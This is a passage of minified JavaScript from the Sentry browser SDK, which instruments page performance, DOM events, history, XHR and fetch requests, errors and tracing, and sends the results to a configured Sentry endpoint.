i=Mc(!1),o=Oe(i?i.requestStart:0),s=a+Math.max(r,o),u=a+r,l=u+n,c={[je]:"auto.resource.browser.metrics"};s!==u&&(c["sentry.browser.measure_happened_before_request"]=!0,c["sentry.browser.measure_start_time"]=s),s<=l&&On(e,s,l,{name:t.name,op:t.entryType,attributes:c})}function ORe(e,t,r){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(n=>{Jf(e,t,n,r)}),Jf(e,t,"secureConnection",r,"TLS/SSL"),Jf(e,t,"fetch",r,"cache"),Jf(e,t,"domainLookup",r,"DNS"),ARe(e,t,r)}function Jf(e,t,r,n,a=r){const i=RRe(r),o=t[i],s=t["".concat(r,"Start")];!s||!o||On(e,n+Oe(s),n+Oe(o),{op:"browser.".concat(a),name:t.name,attributes:{[je]:"auto.ui.browser.metrics"}})}function RRe(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function ARe(e,t,r){const n=r+Oe(t.requestStart),a=r+Oe(t.responseEnd),i=r+Oe(t.responseStart);t.responseEnd&&(On(e,n,a,{op:"browser.request",name:t.name,attributes:{[je]:"auto.ui.browser.metrics"}}),On(e,i,a,{op:"browser.response",name:t.name,attributes:{[je]:"auto.ui.browser.metrics"}}))}function CRe(e,t,r,n,a,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const o=mn(r),s={[je]:"auto.resource.browser.metrics"};_y(s,t,"transferSize","http.response_transfer_size"),_y(s,t,"encodedBodySize","http.response_content_length"),_y(s,t,"decodedBodySize","http.decoded_response_content_length");const u=t.deliveryType;u!=null&&(s["http.response_delivery_type"]=u);const l=t.renderBlockingStatus;l&&(s["resource.render_blocking_status"]=l),o.protocol&&(s["url.scheme"]=o.protocol.split(":").pop()),o.host&&(s["server.address"]=o.host),s["url.same_origin"]=r.includes(K.location.origin);const{name:c,version:f}=K3(t.nextHopProtocol);s["network.protocol.name"]=c,s["network.protocol.version"]=f;const d=i+n,v=d+a;On(e,d,v,{name:r.replace(K.location.origin,""),op:t.initiatorType?"resource.".concat(t.initiatorType):"resource.other",attributes:s})}function PRe(e){const t=K.navigator;if(!t)return;const r=t.connection;r&&(r.effectiveType&&e.setAttribute("effectiveConnectionType",r.effectiveType),r.type&&e.setAttribute("connectionType",r.type),Ey(r.rtt)&&(We["connection.rtt"]={value:r.rtt,unit:"millisecond"})),Ey(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Ey(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function xRe(e){gt&&(gt.element&&e.setAttribute("lcp.element",bi(gt.element)),gt.id&&e.setAttribute("lcp.id",gt.id),gt.url&&e.setAttribute("lcp.url",gt.url.trim().slice(0,200)),gt.loadTime!=null&&e.setAttribute("lcp.loadTime",gt.loadTime),gt.renderTime!=null&&e.setAttribute("lcp.renderTime",gt.renderTime),e.setAttribute("lcp.size",gt.size)),Po!=null&&Po.sources&&Po.sources.forEach((t,r)=>e.setAttribute("cls.source.".concat(r+1),bi(t.node)))}function _y(e,t,r,n){const a=t[r];a!=null&&a<gRe&&(e[n]=a)}function NRe(e){const t=Mc(!1);if(!t)return;const{responseStart:r,requestStart:n}=t;n<=r&&(e["ttfb.requestTime"]={value:r-n,unit:"millisecond"})}const kRe=1e3;let Hx,fE,dE;function MRe(e){const t="dom";Pa(t,e),xa(t,DRe)}function DRe(){if(!K.document)return;const e=nr.bind(null,"dom"),t=zx(e,!0);K.document.addEventListener("click",t,!1),K.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(r=>{var i,o;const a=(i=K[r])==null?void 0:i.prototype;(o=a==null?void 0:a.hasOwnProperty)!=null&&o.call(a,"addEventListener")&&(Mt(a,"addEventListener",function(s){return function(u,l,c){if(u==="click"||u=="keypress")try{const f=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},d=f[u]=f[u]||{refCount:0};if(!d.handler){const v=zx(e);d.handler=v,s.call(this,u,v,c)}d.refCount++}catch(f){}return s.call(this,u,l,c)}}),Mt(a,"removeEventListener",function(s){return function(u,l,c){if(u==="click"||u=="keypress")try{const f=this.__sentry_instrumentation_handlers__||{},d=f[u];d&&(d.refCount--,d.refCount<=0&&(s.call(this,u,d.handler,c),d.handler=void 0,delete f[u]),Object.keys(f).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(f){}return s.call(this,u,l,c)}}))})}function LRe(e){if(e.type!==fE)return!1;try{if(!e.target||e.target._sentryId!==dE)return!1}catch(t){}return!0}function FRe(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function zx(e,t=!1){return r=>{if(!r||r._sentryCaptured)return;const n=jRe(r);if(FRe(r.type,n))return;It(r,"_sentryCaptured",!0),n&&!n._sentryId&&It(n,"_sentryId",ar());const a=r.type==="keypress"?"input":r.type;LRe(r)||(e({event:r,name:a,global:t}),fE=r.type,dE=n?n._sentryId:void 0),clearTimeout(Hx),Hx=K.setTimeout(()=>{dE=void 0,fE=void 0},kRe)}}function jRe(e){try{return e.target}catch(t){return null}}let Xf;function Jw(e){const t="history";Pa(t,e),xa(t,URe)}function URe(){if(K.addEventListener("popstate",()=>{const t=K.location.href,r=Xf;if(Xf=t,r===t)return;nr("history",{from:r,to:t})}),!cOe())return;function e(t){return function(...r){const n=r.length>2?r[2]:void 0;if(n){const a=Xf,i=String(n);if(Xf=i,a===i)return t.apply(this,r);nr("history",{from:a,to:i})}return t.apply(this,r)}}Mt(K.history,"pushState",e),Mt(K.history,"replaceState",e)}const Md={};function BRe(e){const t=Md[e];if(t)return t;let r=K[e];if(iE(r))return Md[e]=r.bind(K);const n=K.document;if(n&&typeof n.createElement=="function")try{const a=n.createElement("iframe");a.hidden=!0,n.head.appendChild(a);const i=a.contentWindow;i!=null&&i[e]&&(r=i[e]),n.head.removeChild(a)}catch(a){Kw&&P.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),a)}return r&&(Md[e]=r.bind(K))}function Gx(e){Md[e]=void 0}const xo="__sentry_xhr_v3__";function Y3(e){const t="xhr";Pa(t,e),xa(t,HRe)}function HRe(){if(!K.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,r,n){const a=new Error,i=lt()*1e3,o=gn(n[0])?n[0].toUpperCase():void 0,s=zRe(n[1]);if(!o||!s)return t.apply(r,n);r[xo]={method:o,url:s,request_headers:{}},o==="POST"&&s.match(/sentry_key/)&&(r.__sentry_own_request__=!0);const u=()=>{const l=r[xo];if(l&&r.readyState===4){try{l.status_code=r.status}catch(f){}const c={endTimestamp:lt()*1e3,startTimestamp:i,xhr:r,virtualError:a};nr("xhr",c)}};return"onreadystatechange"in r&&typeof r.onreadystatechange=="function"?r.onreadystatechange=new Proxy(r.onreadystatechange,{apply(l,c,f){return u(),l.apply(c,f)}}):r.addEventListener("readystatechange",u),r.setRequestHeader=new Proxy(r.setRequestHeader,{apply(l,c,f){const[d,v]=f,g=c[xo];return g&&gn(d)&&gn(v)&&(g.request_headers[d.toLowerCase()]=v),l.apply(c,f)}}),t.apply(r,n)}}),e.send=new Proxy(e.send,{apply(t,r,n){const a=r[xo];if(!a)return t.apply(r,n);n[0]!==void 0&&(a.body=n[0]);const i={startTimestamp:lt()*1e3,xhr:r};return nr("xhr",i),t.apply(r,n)}})}function zRe(e){if(gn(e))return e;try{return e.toString()}catch(t){}}const wy=[],Dd=new Map;function GRe(){if(Yw()&&vr()){const t=VRe();return()=>{t()}}return()=>{}}const Vx={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function VRe(){return iRe(({metric:e})=>{if(e.value==null)return;const t=e.entries.find(g=>g.duration===e.value&&Vx[g.name]);if(!t)return;const{interactionId:r}=t,n=Vx[t.name],a=Oe(vr()+t.startTime),i=Oe(e.value),o=Gt(),s=o?Tt(o):void 0,l=(r!=null?Dd.get(r):void 0)||s,c=l?ce(l).description:ge().getScopeData().transactionName,f=bi(t.target),d=Le({[je]:"auto.http.browser.inp",[Ii]:"ui.interaction.".concat(n),[Pc]:t.duration}),v=q3({name:f,transaction:c,attributes:d,startTime:a});v&&(v.addEvent("inp",{[_h]:"millisecond",[wh]:e.value}),v.end(a+i))})}function WRe(){const e=({entries:t})=>{const r=Gt(),n=r&&Tt(r);t.forEach(a=>{if(!dRe(a)||!n)return;const i=a.interactionId;if(i!=null&&!Dd.has(i)){if(wy.length>10){const o=wy.shift();Dd.delete(o)}wy.push(i),Dd.set(i,n)}})};jl("event",e),jl("first-input",e)}function qRe(e,t=BRe("fetch")){let r=0,n=0;function a(i){const o=i.body.length;r+=o,n++;const s={body:i.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:r<=6e4&&n<15,...e.fetchOptions};if(!t)return Gx("fetch"),zv("No fetch implementation available");try{return t(e.url,s).then(u=>(r-=o,n--,{statusCode:u.status,headers:{"x-sentry-rate-limits":u.headers.get("X-Sentry-Rate-Limits"),"retry-after":u.headers.get("Retry-After")}}))}catch(u){return Gx("fetch"),r-=o,n--,zv(u)}}return pIe(e,a)}const KRe=30,YRe=50;function vE(e,t,r,n){const a={filename:e,function:t==="<anonymous>"?_i:t,in_app:!0};return r!==void 0&&(a.lineno=r),n!==void 0&&(a.colno=n),a}const JRe=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,XRe=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,QRe=/\((\S*)(?::(\d+))(?::(\d+))\)/,ZRe=e=>{const t=JRe.exec(e);if(t){const[,n,a,i]=t;return vE(n,_i,+a,+i)}const r=XRe.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const o=QRe.exec(r[2]);o&&(r[2]=o[1],r[3]=o[2],r[4]=o[3])}const[a,i]=J3(r[1]||_i,r[2]);return vE(i,a,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},eAe=[KRe,ZRe],tAe=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,rAe=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,nAe=e=>{const t=tAe.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const i=rAe.exec(t[3]);i&&(t[1]=t[1]||"eval",t[3]=i[1],t[4]=i[2],t[5]="")}let n=t[3],a=t[1]||_i;return[a,n]=J3(a,n),vE(n,a,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},aAe=[YRe,nAe],iAe=[eAe,aAe],oAe=LU(...iAe),J3=(e,t)=>{const r=e.indexOf("safari-extension")!==-1,n=e.indexOf("safari-web-extension")!==-1;return r||n?[e.indexOf("@")!==-1?e.split("@")[0]:_i,r?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},Ft=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Qf=1024,sAe="Breadcrumbs",uAe=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:sAe,setup(r){t.console&&HIe(dAe(r)),t.dom&&MRe(fAe(r,t.dom)),t.xhr&&Y3(vAe(r)),t.fetch&&N3(pAe(r)),t.history&&Jw(hAe(r)),t.sentry&&r.on("beforeSendEvent",cAe(r))}}},lAe=uAe;function cAe(e){return function(r){ue()===e&&Ri({category:"sentry.".concat(r.type==="transaction"?"transaction":"event"),event_id:r.event_id,level:r.level,message:Wn(r)},{event:r})}}function fAe(e,t){return function(n){if(ue()!==e)return;let a,i,o=typeof t=="object"?t.serializeAttribute:void 0,s=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;s&&s>Qf&&(Ft&&P.warn("`dom.maxStringLength` cannot exceed ".concat(Qf,", but a value of ").concat(s," was configured. Sentry will use ").concat(Qf," instead.")),s=Qf),typeof o=="string"&&(o=[o]);try{const l=n.event,c=gAe(l)?l.target:l;a=bi(c,{keyAttrs:o,maxStringLength:s}),i=zU(c)}catch(l){a="<unknown>"}if(a.length===0)return;const u={category:"ui.".concat(n.name),message:a};i&&(u.data={"ui.component_name":i}),Ri(u,{event:n.event,name:n.name,global:n.global})}}function dAe(e){return function(r){if(ue()!==e)return;const n={category:"console",data:{arguments:r.args,logger:"console"},level:GIe(r.level),message:ux(r.args," ")};if(r.level==="assert")if(r.args[0]===!1)n.message="Assertion failed: ".concat(ux(r.args.slice(1)," ")||"console.assert"),n.data.arguments=r.args.slice(1);else return;Ri(n,{input:r.args,level:r.level})}}function vAe(e){return function(r){if(ue()!==e)return;const{startTimestamp:n,endTimestamp:a}=r,i=r.xhr[xo];if(!n||!a||!i)return;const{method:o,url:s,status_code:u,body:l}=i,c={method:o,url:s,status_code:u},f={xhr:r.xhr,input:l,startTimestamp:n,endTimestamp:a},d={category:"xhr",data:c,type:"http",level:P3(u)};e.emit("beforeOutgoingRequestBreadcrumb",d,f),Ri(d,f)}}function pAe(e){return function(r){if(ue()!==e)return;const{startTimestamp:n,endTimestamp:a}=r;if(a&&!(r.fetchData.url.match(/sentry_key/)&&r.fetchData.method==="POST"))if(r.fetchData.method,r.fetchData.url,r.error){const i=r.fetchData,o={data:r.error,input:r.args,startTimestamp:n,endTimestamp:a},s={category:"fetch",data:i,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",s,o),Ri(s,o)}else{const i=r.response,o={...r.fetchData,status_code:i==null?void 0:i.status};r.fetchData.request_body_size,r.fetchData.response_body_size,i==null||i.status;const s={input:r.args,response:i,startTimestamp:n,endTimestamp:a},u={category:"fetch",data:o,type:"http",level:P3(o.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",u,s),Ri(u,s)}}}function hAe(e){return function(r){if(ue()!==e)return;let n=r.from,a=r.to;const i=mn(X.location.href);let o=n?mn(n):void 0;const s=mn(a);o!=null&&o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(a=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),Ri({category:"navigation",data:{from:n,to:a}})}}function gAe(e){return!!e&&!!e.target}const mAe=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],yAe="BrowserApiErrors",$Ae=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:yAe,setupOnce(){t.setTimeout&&Mt(X,"setTimeout",Wx),t.setInterval&&Mt(X,"setInterval",Wx),t.requestAnimationFrame&&Mt(X,"requestAnimationFrame",EAe),t.XMLHttpRequest&&"XMLHttpRequest"in X&&Mt(XMLHttpRequest.prototype,"send",_Ae);const r=t.eventTarget;r&&(Array.isArray(r)?r:mAe).forEach(wAe)}}},SAe=$Ae;function Wx(e){return function(...t){const r=t[0];return t[0]=ys(r,{mechanism:{data:{function:Tn(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function EAe(e){return function(t){return e.apply(this,[ys(t,{mechanism:{data:{function:"requestAnimationFrame",handler:Tn(e)},handled:!1,type:"instrument"}})])}}function _Ae(e){return function(...t){const r=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(a=>{a in r&&typeof r[a]=="function"&&Mt(r,a,function(i){const o={mechanism:{data:{function:a,handler:Tn(i)},handled:!1,type:"instrument"}},s=Fw(i);return s&&(o.mechanism.data.handler=Tn(s)),ys(i,o)})}),e.apply(this,t)}}function wAe(e){var n,a;const r=(n=X[e])==null?void 0:n.prototype;(a=r==null?void 0:r.hasOwnProperty)!=null&&a.call(r,"addEventListener")&&(Mt(r,"addEventListener",function(i){return function(o,s,u){try{bAe(s)&&(s.handleEvent=ys(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Tn(s),target:e},handled:!1,type:"instrument"}}))}catch(l){}return i.apply(this,[o,ys(s,{mechanism:{data:{function:"addEventListener",handler:Tn(s),target:e},handled:!1,type:"instrument"}}),u])}}),Mt(r,"removeEventListener",function(i){return function(o,s,u){try{const l=s.__sentry_wrapped__;l&&i.call(this,o,l,u)}catch(l){}return i.call(this,o,s,u)}}))}function bAe(e){return typeof e.handleEvent=="function"}const TAe=()=>({name:"BrowserSession",setupOnce(){if(typeof X.document>"u"){Ft&&P.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Ix({ignoreDuration:!0}),Ox(),Jw(({from:e,to:t})=>{e!==void 0&&e!==t&&(Ix({ignoreDuration:!0}),Ox())})}}),IAe="GlobalHandlers",OAe=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:IAe,setupOnce(){Error.stackTraceLimit=50},setup(r){t.onerror&&(AAe(r),qx("onerror")),t.onunhandledrejection&&(CAe(r),qx("onunhandledrejection"))}}},RAe=OAe;function AAe(e){FU(t=>{const{stackParser:r,attachStacktrace:n}=X3();if(ue()!==e||M3())return;const{msg:a,url:i,line:o,column:s,error:u}=t,l=NAe(qw(r,u||a,void 0,n,!1),i,o,s);l.level="error",y3(l,{originalException:u,mechanism:{handled:!1,type:"onerror"}})})}function CAe(e){jU(t=>{const{stackParser:r,attachStacktrace:n}=X3();if(ue()!==e||M3())return;const a=PAe(t),i=Dw(a)?xAe(a):qw(r,a,void 0,n,!0);i.level="error",y3(i,{originalException:a,mechanism:{handled:!1,type:"onunhandledrejection"}})})}function PAe(e){if(Dw(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function xAe(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function NAe(e,t,r,n){const a=e.exception=e.exception||{},i=a.values=a.values||[],o=i[0]=i[0]||{},s=o.stacktrace=o.stacktrace||{},u=s.frames=s.frames||[],l=n,c=r,f=gn(t)&&t.length>0?t:Oc();return u.length===0&&u.push({colno:l,filename:f,function:_i,in_app:!0,lineno:c}),e}function qx(e){Ft&&P.log("Global Handler attached: ".concat(e))}function X3(){const e=ue();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}const kAe=()=>({name:"HttpContext",preprocessEvent(e){var o,s;if(!X.navigator&&!X.location&&!X.document)return;const t=((o=e.request)==null?void 0:o.url)||Oc(),{referrer:r}=X.document||{},{userAgent:n}=X.navigator||{},a={...(s=e.request)==null?void 0:s.headers,...r&&{Referer:r},...n&&{"User-Agent":n}},i={...e.request,...t&&{url:t},headers:a};e.request=i}}),MAe="cause",DAe=5,LAe="LinkedErrors",FAe=(e={})=>{const t=e.limit||DAe,r=e.key||MAe;return{name:LAe,preprocessEvent(n,a,i){const o=i.getOptions();DIe(Vw,o.stackParser,o.maxValueLength,r,t,n,a)}}},jAe=FAe;function UAe(e){return[IIe(),EIe(),SAe(),lAe(),RAe(),jAe(),qIe(),kAe(),TAe()]}function BAe(e={}){var r;return{...{defaultIntegrations:UAe(),release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(r=X.SENTRY_RELEASE)==null?void 0:r.id,sendClientReports:!0},...HAe(e)}}function HAe(e){const t={};for(const r of Object.getOwnPropertyNames(e)){const n=r;e[n]!==void 0&&(t[n]=e[n])}return t}function zAe(){var u;const e=typeof X.window<"u"&&X;if(!e)return!1;const t=e.chrome?"chrome":"browser",r=e[t],n=(u=r==null?void 0:r.runtime)==null?void 0:u.id,a=Oc()||"",i=["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"],o=!!n&&X===X.top&&i.some(l=>a.startsWith("".concat(l,"//"))),s=typeof e.nw<"u";return!!n&&!o&&!s}function GAe(e={}){const t=BAe(e);if(!t.skipBrowserExtensionCheck&&zAe()){Ft&&Gs(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}Ft&&!x3()&&P.warn("No Fetch API detected. The Sentry SDK requires a Fetch API compatible environment to send events. Please add a Fetch API polyfill.");const r={...t,stackParser:K1e(t.stackParser||oAe),integrations:XTe(t),transport:t.transport||qRe};return iIe(AOe,r)}function GNe(e={}){if(!X.document){Ft&&P.error("Global document not defined in showReportDialog call");return}const t=ge(),r=t.getClient(),n=r==null?void 0:r.getDsn();if(!n){Ft&&P.error("DSN not configured for showReportDialog call");return}if(t&&(e.user={...t.getUser(),...e.user}),!e.eventId){const s=zTe();s&&(e.eventId=s)}const a=X.document.createElement("script");a.async=!0,a.crossOrigin="anonymous",a.src=YTe(n,e),e.onLoad&&(a.onload=e.onLoad);const{onClose:i}=e;if(i){const s=u=>{if(u.data==="__sentry_reportdialog_closed__")try{i()}finally{X.removeEventListener("message",s)}};X.addEventListener("message",s)}const o=X.document.head||X.document.body;o?o.appendChild(a):Ft&&P.error("Not injecting report dialog. No injection point found in HTML")}const Kx=new WeakMap,by=new Map,Ld={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function VAe(e,t){const{traceFetch:r,traceXHR:n,trackFetchStreamPerformance:a,shouldCreateSpanForRequest:i,enableHTTPTimings:o,tracePropagationTargets:s}={traceFetch:Ld.traceFetch,traceXHR:Ld.traceXHR,trackFetchStreamPerformance:Ld.trackFetchStreamPerformance,...t},u=typeof i=="function"?i:f=>!0,l=f=>KAe(f,s),c={};r&&(e.addEventProcessor(f=>(f.type==="transaction"&&f.spans&&f.spans.forEach(d=>{if(d.op==="http.client"){const v=by.get(d.span_id);v&&(d.timestamp=v/1e3,by.delete(d.span_id))}}),f)),a&&dOe(f=>{if(f.response){const d=Kx.get(f.response);d&&f.endTimestamp&&by.set(d,f.endTimestamp)}}),N3(f=>{const d=aOe(f,u,l,c);if(f.response&&f.fetchData.__span&&Kx.set(f.response,f.fetchData.__span),d){const v=Q3(f.fetchData.url),g=v?mn(v).host:void 0;d.setAttributes({"http.url":v,"server.address":g})}o&&d&&Yx(d)})),n&&Y3(f=>{const d=YAe(f,u,l,c);o&&d&&Yx(d)})}function WAe(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Yx(e){const{url:t}=ce(e).data;if(!t||typeof t!="string")return;const r=jl("resource",({entries:n})=>{n.forEach(a=>{WAe(a)&&a.name.endsWith(t)&&(qAe(a).forEach(o=>e.setAttribute(...o)),setTimeout(r))})})}function kr(e=0){return((vr()||performance.timeOrigin)+e)/1e3}function qAe(e){const{name:t,version:r}=K3(e.nextHopProtocol),n=[];return n.push(["network.protocol.version",r],["network.protocol.name",t]),vr()?[...n,["http.request.redirect_start",kr(e.redirectStart)],["http.request.fetch_start",kr(e.fetchStart)],["http.request.domain_lookup_start",kr(e.domainLookupStart)],["http.request.domain_lookup_end",kr(e.domainLookupEnd)],["http.request.connect_start",kr(e.connectStart)],["http.request.secure_connection_start",kr(e.secureConnectionStart)],["http.request.connection_end",kr(e.connectEnd)],["http.request.request_start",kr(e.requestStart)],["http.request.response_start",kr(e.responseStart)],["http.request.response_end",kr(e.responseEnd)]]:n}function KAe(e,t){const r=Oc();if(r){let n,a;try{n=new URL(e,r),a=new URL(r).origin}catch(o){return!1}const i=n.origin===a;return t?ci(n.toString(),t)||i&&ci(n.pathname,t):i}else{const n=!!e.match(/^\/(?!\/)/);return t?ci(e,t):n}}function YAe(e,t,r,n){const a=e.xhr,i=a==null?void 0:a[xo];if(!a||a.__sentry_own_request__||!i)return;const{url:o,method:s}=i,u=$a()&&t(o);if(e.endTimestamp&&u){const y=a.__sentry_xhr_span_id__;if(!y)return;const p=n[y];p&&i.status_code!==void 0&&(JU(p,i.status_code),p.end(),delete n[y]);return}const l=Q3(o),c=mn(l||o),f=C3(o),d=!!Gt(),v=u&&d?kc({name:"".concat(s," ").concat(f),attributes:{url:o,type:"xhr","http.method":s,"http.url":l,"server.address":c==null?void 0:c.host,[je]:"auto.http.browser",[Ii]:"http.client",...(c==null?void 0:c.search)&&{"http.query":c==null?void 0:c.search},...(c==null?void 0:c.hash)&&{"http.fragment":c==null?void 0:c.hash}}}):new Oi;a.__sentry_xhr_span_id__=v.spanContext().spanId,n[a.__sentry_xhr_span_id__]=v,r(o)&&JAe(a,$a()&&d?v:void 0);const g=ue();return g&&g.emit("beforeOutgoingRequestSpan",v,e),v}function JAe(e,t){const{"sentry-trace":r,baggage:n}=I3({span:t});r&&XAe(e,r,n)}function XAe(e,t,r){try{e.setRequestHeader("sentry-trace",t),r&&e.setRequestHeader("baggage",r)}catch(n){}}function Q3(e){try{return new URL(e,X.location.origin).href}catch(t){return}}function QAe(){X.document?X.document.addEventListener("visibilitychange",()=>{const e=Gt();if(!e)return;const t=Tt(e);if(X.document.hidden&&t){const r="cancelled",{op:n,status:a}=ce(t);Ft&&P.log("[Tracing] Transaction: ".concat(r," -> since tab moved to the background, op: ").concat(n)),a||t.setStatus({code:Me,message:r}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):Ft&&P.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const ZAe="BrowserTracing",eCe={...kd,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,_experiments:{},...Ld},tCe=(e={})=>{const t=X.document;Ube();const{enableInp:r,enableLongTask:n,enableLongAnimationFrame:a,_experiments:{enableInteractions:i,enableStandaloneClsSpans:o},beforeStartSpan:s,idleTimeout:u,finalTimeout:l,childSpanTimeout:c,markBackgroundSpan:f,traceFetch:d,traceXHR:v,trackFetchStreamPerformance:g,shouldCreateSpanForRequest:y,enableHTTPTimings:p,instrumentPageLoad:h,instrumentNavigation:m}={...eCe,...e},$=mRe({recordClsStandaloneSpans:o||!1});r&&GRe(),a&&ae.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?$Re():n&&yRe(),i&&SRe();const E={name:void 0,source:void 0};function T(_,b){const x=b.op==="pageload",C=s?s(b):b,F=C.attributes||{};b.name!==C.name&&(F[pn]="custom",C.attributes=F),E.name=C.name,E.source=F[pn];const re=g3(C,{idleTimeout:u,finalTimeout:l,childSpanTimeout:c,disableAutoFinish:x,beforeSpanEnd:se=>{$(),TRe(se,{recordClsOnPageloadSpan:!o}),Xx(_,void 0);const at=ge(),ze=at.getPropagationContext();at.setPropagationContext({...ze,traceId:re.spanContext().traceId,sampled:Gi(re),dsc:Sa(se)})}});Xx(_,re);function G(){t&&["interactive","complete"].includes(t.readyState)&&_.emit("idleSpanEnableAutoFinish",re)}x&&t&&(t.addEventListener("readystatechange",()=>{G()}),G())}return{name:ZAe,afterAllSetup(_){let b=Oc();function x(){const C=Ih(_);C&&!ce(C).timestamp&&(Ft&&P.log("[Tracing] Finishing current active span with op: ".concat(ce(C).op)),C.end())}if(_.on("startNavigationSpan",C=>{ue()===_&&(x(),Cr().setPropagationContext({traceId:ya(),sampleRand:Math.random()}),ge().setPropagationContext({traceId:ya(),sampleRand:Math.random()}),T(_,{op:"navigation",...C}))}),_.on("startPageLoadSpan",(C,F={})=>{if(ue()!==_)return;x();const re=F.sentryTrace||Jx("sentry-trace"),G=F.baggage||Jx("baggage"),se=xbe(re,G);ge().setPropagationContext(se),T(_,{op:"pageload",...C})}),X.location){if(h){const C=vr();rCe(_,{name:X.location.pathname,startTime:C?C/1e3:void 0,attributes:{[pn]:"url",[je]:"auto.pageload.browser"}})}m&&Jw(({to:C,from:F})=>{if(F===void 0&&(b==null?void 0:b.indexOf(C))!==-1){b=void 0;return}F!==C&&(b=void 0,nCe(_,{name:X.location.pathname,attributes:{[pn]:"url",[je]:"auto.navigation.browser"}}))})}f&&QAe(),i&&aCe(_,u,l,c,E),r&&WRe(),VAe(_,{traceFetch:d,traceXHR:v,trackFetchStreamPerformance:g,tracePropagationTargets:_.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:y,enableHTTPTimings:p})}}};function rCe(e,t,r){return e.emit("startPageLoadSpan",t,r),ge().setTransactionName(t.name),Ih(e)}function nCe(e,t){return e.emit("startNavigationSpan",t),ge().setTransactionName(t.name),Ih(e)}function Jx(e){const t=X.document,r=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(r==null?void 0:r.getAttribute("content"))||void 0}function aCe(e,t,r,n,a){const i=X.document;let o;const s=()=>{const u="ui.action.click",l=Ih(e);if(l){const c=ce(l).op;if(["navigation","pageload"].includes(c)){Ft&&P.warn("[Tracing] Did not create ".concat(u," span because a pageload or navigation span is in progress."));return}}if(o&&(o.setAttribute(YS,"interactionInterrupted"),o.end(),o=void 0),!a.name){Ft&&P.warn("[Tracing] Did not create ".concat(u," transaction because _latestRouteName is 